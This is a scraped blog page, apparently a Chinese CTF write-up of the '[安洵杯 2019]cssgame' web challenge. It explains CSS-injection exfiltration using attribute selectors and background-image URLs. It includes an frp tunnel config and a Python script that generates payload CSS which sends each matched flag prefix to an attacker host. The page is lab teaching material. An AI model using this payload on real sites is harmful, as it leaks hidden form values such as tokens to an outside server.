

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glacierluo.com/exercise/ctf/web/cssgame/
body_size: 12552
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">


<meta name="description" content="题目中提示flag在内网web服务器上的flag.html页面中。 在页面源码中有对flag.html的格式示例。 在上方两张图片提供的信息中我们可以知道： flag在内网无法直接访问flag所在页面使用了一个可以由我们提供的css文件flag存储在页面中的i" />
<meta name="keywords" content="Buuctf,Buuoj,ctf,web" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<link rel="shortcut icon" type="images/x-icon" href="/wp-content/themes/Variant/images/favicon.ico">
<script type="text/javascript" src="https://www.glacierluo.com/wp-content/themes/Variant/js/lib.js"></script>
<script type="text/javascript" src="https://www.glacierluo.com/wp-content/themes/Variant/js/plugins.js"></script>
<style>
.post [rel="gallery"]:after {background: #666666;}
.post [rel="gallery"]:after {background: #666666;background: -moz-linear-gradient(top,  #666666 0%, #666666 100%);background: -webkit-gradient(linear, top center, bottom center, color-stop(0%,#666666), color-stop(100%,#666666));background: -webkit-linear-gradient(top,  #666666 0%,#666666 100%);background: -o-linear-gradient(top,  #666666 0%,#666666 100%);background: -ms-linear-gradient(top,  #666666 0%,#666666 100%);background: linear-gradient(to bottom,  #666666 0%,#666666 100%);}
.wpcf7-text:focus,.wpcf7-number:focus,.wpcf7-select:focus,.wpcf7-textarea:focus,.text-input:focus {border-color: #666666;}[id="submit"],.wpcf7-submit,.btn--primary {background: #666666;}.post-status {color: #666666;}
a {color: #666666;}
</style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>[安洵杯 2019]cssgame | 洛冰河</title>
	<meta name="description" content="[安洵杯 2019]cssgame" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Glacier"/>
	<link rel="canonical" href="https://www.glacierluo.com/exercise/ctf/web/cssgame/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="洛冰河 | 月是江心风流眼" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="[安洵杯 2019]cssgame | 洛冰河" />
		<meta property="og:description" content="[安洵杯 2019]cssgame" />
		<meta property="og:url" content="https://www.glacierluo.com/exercise/ctf/web/cssgame/" />
		<meta property="article:published_time" content="2020-10-10T17:08:04+00:00" />
		<meta property="article:modified_time" content="2020-10-10T17:08:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="[安洵杯 2019]cssgame | 洛冰河" />
		<meta name="twitter:description" content="[安洵杯 2019]cssgame" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#article","name":"[\u5b89\u6d35\u676f 2019]cssgame | \u6d1b\u51b0\u6cb3","headline":"[\u5b89\u6d35\u676f 2019]cssgame","author":{"@id":"https:\/\/www.glacierluo.com\/author\/glacier\/#author"},"publisher":{"@id":"https:\/\/www.glacierluo.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.glacierluo.com\/wp-content\/uploads\/2020\/04\/city.png","width":2837,"height":1456},"datePublished":"2020-10-11T01:08:04+08:00","dateModified":"2020-10-11T01:08:12+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#webpage"},"isPartOf":{"@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#webpage"},"articleSection":"Web, Buuctf, Buuoj, ctf, web"},{"@type":"BreadcrumbList","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com#listItem","position":1,"name":"Home","item":"https:\/\/www.glacierluo.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/#listItem","name":"\u5237\u9898"}},{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/#listItem","position":2,"name":"\u5237\u9898","item":"https:\/\/www.glacierluo.com\/exercise\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/#listItem","name":"CTF"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/#listItem","position":3,"name":"CTF","item":"https:\/\/www.glacierluo.com\/exercise\/ctf\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/#listItem","name":"Web"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/#listItem","name":"\u5237\u9898"}},{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/#listItem","position":4,"name":"Web","item":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#listItem","name":"[\u5b89\u6d35\u676f 2019]cssgame"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/#listItem","name":"CTF"}},{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#listItem","position":5,"name":"[\u5b89\u6d35\u676f 2019]cssgame","previousItem":{"@type":"ListItem","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/#listItem","name":"Web"}}]},{"@type":"Organization","@id":"https:\/\/www.glacierluo.com\/#organization","name":"\u6d1b\u51b0\u6cb3","description":"\u6708\u662f\u6c5f\u5fc3\u98ce\u6d41\u773c","url":"https:\/\/www.glacierluo.com\/"},{"@type":"Person","@id":"https:\/\/www.glacierluo.com\/author\/glacier\/#author","url":"https:\/\/www.glacierluo.com\/author\/glacier\/","name":"Glacier","image":{"@type":"ImageObject","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a9641ab0e111d0c96178ea1dd56c6e3a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Glacier"}},{"@type":"WebPage","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#webpage","url":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/","name":"[\u5b89\u6d35\u676f 2019]cssgame | \u6d1b\u51b0\u6cb3","description":"[\u5b89\u6d35\u676f 2019]cssgame","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.glacierluo.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#breadcrumblist"},"author":{"@id":"https:\/\/www.glacierluo.com\/author\/glacier\/#author"},"creator":{"@id":"https:\/\/www.glacierluo.com\/author\/glacier\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.glacierluo.com\/wp-content\/uploads\/2020\/04\/city.png","@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#mainImage","width":2837,"height":1456},"primaryImageOfPage":{"@id":"https:\/\/www.glacierluo.com\/exercise\/ctf\/web\/cssgame\/#mainImage"},"datePublished":"2020-10-11T01:08:04+08:00","dateModified":"2020-10-11T01:08:12+08:00"},{"@type":"WebSite","@id":"https:\/\/www.glacierluo.com\/#website","url":"https:\/\/www.glacierluo.com\/","name":"\u6d1b\u51b0\u6cb3","description":"\u6708\u662f\u6c5f\u5fc3\u98ce\u6d41\u773c","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.glacierluo.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.glacierluo.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.glacierluo.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.glacierluo.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.glacierluo.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.glacierluo.com/wp-content/themes/Variant/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.glacierluo.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=+DuSCEbuMI3/h9n' type='text/css' media='all' />
<script type='text/javascript' src='https://www.glacierluo.com/wp-content/themes/Variant/comments-ajax.js?ver=1' id='comments-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.glacierluo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.glacierluo.com/wp-json/wp/v2/posts/126" /><link rel='shortlink' href='https://www.glacierluo.com/?p=126' />
<link rel="alternate" type="application/json+oembed" href="https://www.glacierluo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glacierluo.com%2Fexercise%2Fctf%2Fweb%2Fcssgame%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.glacierluo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glacierluo.com%2Fexercise%2Fctf%2Fweb%2Fcssgame%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="amphtml" href="https://www.glacierluo.com/exercise/ctf/web/cssgame/?amp"><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #4a8eff;
                --clr-sec-rgb: 74, 142, 255;
                --clr-sec-hover: #4a8eff;
                --clr-sec-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="home blog fancy-captions round-avatars">
<header>
<a id="logo" href="https://www.glacierluo.com" title="洛冰河">
<img src="/wp-content/themes/Variant/images/logo.png" alt="洛冰河" /></a>
<a id="nav-toggle" href="#"><span></span></a>
<nav>
<div class="menu-top-container">
	<ul id="menu-top" class="menu">
		<div class="menu"><ul>
<li><a href="https://www.glacierluo.com/getdocker/">Get docker</a></li>
<li><a href="https://www.glacierluo.com/about/">关于</a></li>
</ul></div>
	</ul>
</div>
</nav>
<i class=" js-toggle-search iconfont"></i>
</header><script type="text/javascript" src="https://www.glacierluo.com/wp-content/themes/Variant/js/smilies.js"></script>
<div style="" class="m-header ">
	<section id="hero1" class="hero">
	<div class="inner">
	</div>
	</section>
	<figure class="top-image" style="background-image: url(https://www.glacierluo.com/wp-content/themes/Variant/timthumb.php?src=https://www.glacierluo.com/wp-content/uploads/2020/04/city.png&w=1583&h=550&zc=1);"></figure>
	<canvas id="wave-canvas"></canvas>
	<canvas id="wave-canvas"></canvas>
</div>
<div class="wrapper">
	<article id="post-1108" class="post-1108 post type-post status-publish format-status has-post-thumbnail hentry category-uncategorized tag-520 js-gallery">
	<h1 class="post-title">
		[安洵杯 2019]cssgame	
	</h1>
	<div class="post-body js-gallery mb">
			
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="567" height="169" src="https://www.glacierluo.com/wp-content/uploads/2020/10/image.png" alt="[安洵杯 2019]cssgame" alt="" class="wp-image-127" srcset="https://www.glacierluo.com/wp-content/uploads/2020/10/image.png 567w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-300x89.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></figure>



<p>题目中提示flag在内网web服务器上的flag.html页面中。</p>



<p>在页面源码中有对flag.html的格式示例。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="646" height="246" src="https://www.glacierluo.com/wp-content/uploads/2020/10/image-2.png" alt="[安洵杯 2019]cssgame" alt="" class="wp-image-131" srcset="https://www.glacierluo.com/wp-content/uploads/2020/10/image-2.png 646w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-2-300x114.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></figure>



<p>在上方两张图片提供的信息中我们可以知道：</p>



<ul><li>flag在内网无法直接访问</li><li>flag所在页面使用了一个可以由我们提供的css文件</li><li>flag存储在页面中的input里</li></ul>



<p>在这种可以控制css的情况下，我们可以使用css的<a href="https://developer.mozilla.org/zh-CN/docs/Web/CSS/Attribute_selectors" target="_blank" rel="noreferrer noopener">属性选择器</a>来进行css注入。</p>



<p>解法简述如下：</p>



<p>以<code>input[name=flag][value^="待爆破字符串"]&nbsp;~&nbsp;*&nbsp;{background-image:<strong>url</strong>("回显host:port/已知串");}</code>为格式来构造爆破用css文件。第二个属性中^意为以以下字符串为开头来匹配。当匹配到正确开头的input时，此条css起到作用，访问指定路径，此时会将当前正确的串回显到本地。不断重复这一操作，直到拿到完整flag。</p>



<hr class="wp-block-separator"/>



<p></p>



<p>在Buuoj平台实操如下：</p>



<p>由于Buuoj平台的靶机无法直接访问到外网来获取到我们提供的css文件，我们需要使用frp来进行穿透，以使靶机可以与本地交流。</p>



<p>在<a href="https://github.com/fatedier/frp/releases" target="_blank" rel="noreferrer noopener">此链接</a>下载对应平台的frp二进制文件。</p>



<p>编写配置文件如下：</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">[common]
server_addr = node3.buuoj.cn
server_port = 7000

[randomhere]
type = tcp
local_ip = 127.0.0.1
local_port = 8000
remote_port = 999</pre>



<p>此配置文件意为将本地8000端口映射到Buuoj的999端口。如果端口被占可以更换其他端口。</p>



<p>将配置文件与frpc放到同一目录，其他文件可以丢弃。</p>



<p>使用如下命令进行映射：</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">frpc.exe -c frpc.ini</pre>



<p>映射后，靶机访问本地的地址为<code>http://frps:999</code>。</p>



<p>核心生成爆破css代码如下：</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">f = open("poc.css", "w")
dic = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-"
for i in dic:
    payload = '''input[name=flag][value^="'''+i + \
        '''"] ~ * {background-image:url("http://frps:999/'''+i+'''");}'''
    f.write(payload + "\n")
f.close()</pre>



